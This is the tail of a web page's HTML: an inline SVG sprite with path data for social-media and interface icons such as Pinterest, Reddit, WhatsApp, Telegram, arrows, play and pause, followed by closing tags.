<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>
